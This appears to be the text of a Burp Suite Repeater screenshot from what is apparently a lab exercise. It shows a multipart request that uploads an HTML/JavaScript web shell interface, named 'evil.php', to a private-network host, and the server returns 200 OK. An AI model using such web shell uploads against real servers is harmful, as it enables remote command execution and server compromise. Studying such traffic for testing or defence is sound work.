 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.51.133:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
449 eShellCmdInput = document.getElementById("shell-cmd");
450 eShellContent = document.getElementById("shell-content");
451 updateCwd();
452 eShellCmdInput.focus();
453 };
454 </script>
455 </head>
456
457 <body>
458 <div id="shell">
459 <pre id="shell-content">
460 <div id="shell-logo">
461 <span></span>
462 <span></span>
463 <span></span>
464 <span></span>
465 <span></span>
466 <span></span>
467 </div>
468 </pre>
469 <div id="shell-input">
470 <label for="shell-cmd" id="shell-prompt" class="shell-prompt">???</label>
471 <div>
472 <input id="shell-cmd" name="cmd" onkeydown="_onShellCmdKeyDown(event)"/>
473 </div>
474 </div>
475 </div>
476 </body>
477
478 </html>
479
480 ------WebKitFormBoundary7Gpuu5aJNZ8xf7Tu
481 Content-Disposition: form-data; name="name"
482
483 evil.php
484
485 ------WebKitFormBoundary7Gpuu5aJNZ8xf7Tu--
486
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:44:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search... 0 matches
Done 177 bytes | 1 milli